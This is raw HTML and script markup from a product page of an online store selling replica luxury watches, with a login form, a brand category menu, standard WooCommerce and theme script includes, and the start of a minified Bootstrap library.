							<div class="woocommerce-notices-wrapper"></div>							<form action="https://www.hontreplicawatch.me/my-account/" method="post" class="login">
								<div class="form-group">
									<label for="username">Username</label>
									<input type="text" class="form-control" name="username" id="username" placeholder="Username" />                            
									<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
								</div>
								<div class="form-group">
									<label for="password">Password</label>
									<input class="form-control" type="password" placeholder="Password" name="password" id="password" />
								</div>
								<div class="form-group">
									<a href="https://www.hontreplicawatch.me/my-account/lost-password/" title="Forgot your password?">Forgot your password?</a>
								</div>
								<div class="form-group">
									<input type="hidden" id="_wpnonce" name="_wpnonce" value="a634155dcf" /><input type="hidden" name="_wp_http_referer" value="/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" />									<input type="submit" class="button btn-primary submit-login" name="login" value="Login" />                            
								</div>
							</form>
						</div>                    
						<div class="col-sm-6">
							<h2>NEW HERE?</h2>
							<p class="note-reg">Registration is free and easy!</p>
							<ul class="list-log">
								<li>Faster checkout</li>
								<li>Save multiple shipping addresses</li>
								<li>View and track orders and more</li>
							</ul>
							<a href="https://www.hontreplicawatch.me/my-account/" class="btn btn-primary">Create an account</a>
						</div>
					</div>
					<div class="clearfix"></div>
									</div>
			</div>            
		</div>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men\/#product","name":"Franck Muller FM Crazy Hours Jumbo Blk\/Wht CER\/LE Colors Men","url":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men\/","description":"Brand: Franck Muller\n \tRange: Crazy Hours\n \tGender: Men\n \tMovement: 2813, Automatic\n \tCase size: 40mm\n \tCase material: Ceramic Bezel\n \tBracelet material: Leather Strap\n \tDial type: Black Croc Leather Style Dial\n \tWater resistance: Water Resistant 10m","image":"https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2019\/05\/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg","sku":"FM0124B","offers":[{"@type":"Offer","price":"148.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"148.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.hontreplicawatch.me\/produit\/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men\/","seller":{"@type":"Organization","name":"Trusted Replica Watch Sites","url":"https:\/\/www.hontreplicawatch.me"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
		<div id="search_popup" class="modal fade" tabindex="-1" role="dialog">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				</div>
				<div class="modal-content-inner">
					
										
					<div class="search_form-wrap">
	<div class="search_form-inner search-bg-default">
		<form class="search-form" role="search" method="get" action="https://www.hontreplicawatch.me/">
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_2' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="breitling">Breitling</option>
	<option class="level-1" value="bentley">&nbsp;&nbsp;&nbsp;Bentley</option>
	<option class="level-1" value="navitimer">&nbsp;&nbsp;&nbsp;Navitimer</option>
	<option class="level-1" value="superocean">&nbsp;&nbsp;&nbsp;Superocean</option>
	<option class="level-1" value="transocean">&nbsp;&nbsp;&nbsp;Transocean</option>
	<option class="level-1" value="colt">&nbsp;&nbsp;&nbsp;Colt</option>
	<option class="level-1" value="chronomat">&nbsp;&nbsp;&nbsp;Chronomat</option>
	<option class="level-1" value="avenger">&nbsp;&nbsp;&nbsp;Avenger</option>
	<option class="level-1" value="superocean-heritage">&nbsp;&nbsp;&nbsp;Superocean Heritage</option>
	<option class="level-0" value="rolex">Rolex</option>
	<option class="level-1" value="air-king">&nbsp;&nbsp;&nbsp;Air-King</option>
	<option class="level-1" value="cellini">&nbsp;&nbsp;&nbsp;Cellini</option>
	<option class="level-1" value="datejust">&nbsp;&nbsp;&nbsp;Datejust</option>
	<option class="level-1" value="daytona">&nbsp;&nbsp;&nbsp;Daytona</option>
	<option class="level-1" value="deepsea">&nbsp;&nbsp;&nbsp;Deepsea</option>
	<option class="level-1" value="explorer">&nbsp;&nbsp;&nbsp;Explorer</option>
	<option class="level-1" value="gmt-master">&nbsp;&nbsp;&nbsp;GMT-Master</option>
	<option class="level-1" value="milgauss">&nbsp;&nbsp;&nbsp;Milgauss</option>
	<option class="level-1" value="submariner">&nbsp;&nbsp;&nbsp;Submariner</option>
	<option class="level-1" value="yacht-master">&nbsp;&nbsp;&nbsp;Yacht-Master</option>
	<option class="level-1" value="day-date">&nbsp;&nbsp;&nbsp;Day-Date</option>
	<option class="level-1" value="sea-dweller">&nbsp;&nbsp;&nbsp;Sea-Dweller</option>
	<option class="level-1" value="milguass">&nbsp;&nbsp;&nbsp;Milguass</option>
	<option class="level-1" value="sky-dweller">&nbsp;&nbsp;&nbsp;Sky-Dweller</option>
	<option class="level-1" value="oyster-perpetual">&nbsp;&nbsp;&nbsp;Oyster Perpetual</option>
	<option class="level-1" value="yacht-master-ii">&nbsp;&nbsp;&nbsp;Yacht-Master II</option>
	<option class="level-1" value="datejust-ii">&nbsp;&nbsp;&nbsp;Datejust II</option>
	<option class="level-1" value="explorer-ii">&nbsp;&nbsp;&nbsp;Explorer II</option>
	<option class="level-0" value="bell-ross">Bell Ross</option>
	<option class="level-1" value="br-03">&nbsp;&nbsp;&nbsp;BR 03</option>
	<option class="level-1" value="vintage">&nbsp;&nbsp;&nbsp;VINTAGE</option>
	<option class="level-1" value="br-01">&nbsp;&nbsp;&nbsp;BR 01</option>
	<option class="level-0" value="franck-muller">Franck Muller</option>
	<option class="level-1" value="crazy-hours">&nbsp;&nbsp;&nbsp;Crazy Hours</option>
	<option class="level-1" value="master-square">&nbsp;&nbsp;&nbsp;Master Square</option>
	<option class="level-1" value="long-island-mens">&nbsp;&nbsp;&nbsp;Long Island Mens</option>
	<option class="level-1" value="aeternitas">&nbsp;&nbsp;&nbsp;Aeternitas</option>
	<option class="level-1" value="long-island-ladies">&nbsp;&nbsp;&nbsp;Long Island Ladies</option>
	<option class="level-1" value="casablanca">&nbsp;&nbsp;&nbsp;Casablanca</option>
	<option class="level-1" value="vanguard">&nbsp;&nbsp;&nbsp;Vanguard</option>
	<option class="level-1" value="ronde-franck-muller">&nbsp;&nbsp;&nbsp;Ronde</option>
	<option class="level-0" value="hublot">Hublot</option>
	<option class="level-1" value="big-bang">&nbsp;&nbsp;&nbsp;Big Bang</option>
	<option class="level-1" value="classic-fusion">&nbsp;&nbsp;&nbsp;Classic Fusion</option>
	<option class="level-1" value="king-power">&nbsp;&nbsp;&nbsp;King Power</option>
	<option class="level-0" value="omega">Omega</option>
	<option class="level-1" value="constellation">&nbsp;&nbsp;&nbsp;Constellation</option>
	<option class="level-1" value="seamaster">&nbsp;&nbsp;&nbsp;Seamaster</option>
	<option class="level-1" value="de-ville">&nbsp;&nbsp;&nbsp;De Ville</option>
	<option class="level-1" value="speedmaster">&nbsp;&nbsp;&nbsp;Speedmaster</option>
	<option class="level-0" value="panerai">Panerai</option>
	<option class="level-0" value="patek-philippe">Patek Philippe</option>
	<option class="level-1" value="aquanaut">&nbsp;&nbsp;&nbsp;Aquanaut</option>
	<option class="level-1" value="complications">&nbsp;&nbsp;&nbsp;Complications</option>
	<option class="level-1" value="calatrava">&nbsp;&nbsp;&nbsp;Calatrava</option>
	<option class="level-0" value="tag-heuer">Tag Heuer</option>
	<option class="level-1" value="aquaracer">&nbsp;&nbsp;&nbsp;Aquaracer</option>
	<option class="level-1" value="carrera">&nbsp;&nbsp;&nbsp;Carrera</option>
	<option class="level-1" value="link">&nbsp;&nbsp;&nbsp;Link</option>
	<option class="level-1" value="formula-1">&nbsp;&nbsp;&nbsp;Formula 1</option>
	<option class="level-1" value="monaco">&nbsp;&nbsp;&nbsp;Monaco</option>
	<option class="level-1" value="mercedez">&nbsp;&nbsp;&nbsp;Mercedez</option>
	<option class="level-0" value="tudor">Tudor</option>
	<option class="level-1" value="1926">&nbsp;&nbsp;&nbsp;1926</option>
	<option class="level-0" value="accessories">Accessories</option>
	<option class="level-1" value="watches-box">&nbsp;&nbsp;&nbsp;Watches Box</option>
	<option class="level-1" value="tools">&nbsp;&nbsp;&nbsp;Tools</option>
	<option class="level-0" value="zenith">Zenith</option>
	<option class="level-0" value="piaget">Piaget</option>
	<option class="level-1" value="dancer">&nbsp;&nbsp;&nbsp;Dancer</option>
	<option class="level-1" value="traditional">&nbsp;&nbsp;&nbsp;Traditional</option>
	<option class="level-0" value="vacheron-constantin">Vacheron Constantin</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-1">Search for:</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-1" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty"><ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul></div>
		</form>		
	</div>
					<div class="search_form-keywords-wrap">
					<div class="search_form-keywords-title">
						Popular Search					</div>
					<div class="search_form-keywords">
						<ul class="search_form-keywords-list">
													<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/breitling/bentley/" class="search-keyword" >Bentley</a>
							</li>
														<li class="search_form-keyword-single">
								<a href="https://www.hontreplicawatch.me/product-category/rolex/submariner/" class="search-keyword" >Submariner</a>
							</li>
													</ul>
					</div>
				</div>
				</div>					
										
				</div>
			</div>
		</div>
	</div>
	<link rel='stylesheet' id='chosen-drop-down-dark-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen-dark.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_USD{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/United_States_of_America.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_EUR{ background: url(https://www.hontwatch.me/wp-content/uploads/2019/12/Europe.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.53' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch_hide-css' href='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/css/hide_badge.css?ver=1.53' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3d5ca13470f961b95c39d1d5cae2d2eb","fragment_name":"wc_fragments_3d5ca13470f961b95c39d1d5cae2d2eb","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3' id='wc-cart-fragments-js'></script>
<script id="wc-cart-fragments-js-after" type="text/javascript">
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/www.hontreplicawatch.me\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.17' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.hontreplicawatch.me","ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","queue_url":"https:\/\/www.hontreplicawatch.me\/wp-json\/mailchimp-for-woocommerce\/v1\/queue\/work","queue_should_fire":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.1.17' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/popper.min.js?ver=6.3.7' id='popper-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/owl-carousel.min.js?ver=6.3.7' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3' id='select2-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/countdown.min.js?ver=6.3.7' id='jquery.countdown-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.nanoscroller.min.js?ver=6.3.7' id='nanoscroller-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slick.min.js?ver=6.3.7' id='slick-min-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/isotope.min.js?ver=6.3.7' id='isotope-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/slicknav.min.js?ver=6.3.7' id='slicknav-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/sticky.min.js?ver=6.3.7' id='stickyjs-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.min.js?ver=1.7.9' id='ciyashop-jquery-lazy-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/jquery.lazy/jquery.lazy.plugins.min.js?ver=1.4' id='ciyashop-jquery-lazy-plugins-js'></script>
<script type='text/javascript' id='ciyashop-main_js-js-extra'>
/* <![CDATA[ */
var ciyashop_l10n = {"ajax_url":"https:\/\/www.hontreplicawatch.me\/wp-admin\/admin-ajax.php","pgs_compare":"Compare","pgs_wishlist":"Wishlist","main_promopopup":"0","promopopup_hide_mobile":"1","sticky_header":"1","sticky_header_mobile":"1","device_type":"desktop","show_sticky_header":"1","home_url":"https:\/\/www.hontreplicawatch.me"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/main.min.js?ver=1.0.0' id='ciyashop-main_js-js'></script>
<script id="ciyashop-main_js-js-after" type="text/javascript">
jQuery(document).ready(function($){

});
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-single-product.min.js?ver=6.3.7' id='ciyashop-single-product-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/wc/ciyashop-add-to-cart-variation.min.js?ver=6.3.7' id='ciyashop-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/wp-util.min.js?ver=6.3.7' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.8.3' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='//code.jivosite.com/widget/sI0WYCbxOq?ver=1.3.6.0' id='jivosite_widget_code-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.8.3' id='wc-jquery-ui-touchpunch-js'></script>
<script id="wc-price-slider_33-js-before" type="text/javascript">
var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "chosen_dark";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":0,"decimals":2,"description":"USA dollar","flag":"https:\/\/www.hontwatch.me\/wp-content\/uploads\/2019\/12\/United_States_of_America.png"};
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.3.0' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/chosen/chosen.jquery.min.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.3.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.2.3' id='woof_tooltip-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.2.3' id='woof_front-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.2.3' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.2.3' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.2.3' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.2.3' id='woof_mselect_html_items-js'></script>
<script async="async" type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3' id='akismet-form-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6LdIH60UAAAAAAUlKmcaJkUaclAw52jmry4TFa5O","theme":"red","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/google-captcha/js/script.js?ver=1.53' id='gglcptch_script-js'></script>

                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1cc6556c25f149a0b28bfcf6d18f7520","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.hontreplicawatch.me/wp-content/themes/ciyashop/js/bootstrap/bootstrap.min.js?ver=6.3.7
body_size: 13313
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,c){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function h(r){for(var t=1;t<arguments.length;t++){var s=null!=arguments[t]?arguments[t]:{},e=Object.keys(s);"function"==typeof Object.getOwnPropertySymbols&&(e=e.concat(Object.getOwnPropertySymbols(s).filter(function(t){return Object.getOwnPropertyDescriptor(s,t).enumerable}))),e.forEach(function(t){var e,n,i;e=r,i=s[n=t],n in e?Object.defineProperty(e,n,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[n]=i})}return r}e=e&&e.hasOwnProperty("default")?e.default:e,c=c&&c.hasOwnProperty("default")?c.default:c;var 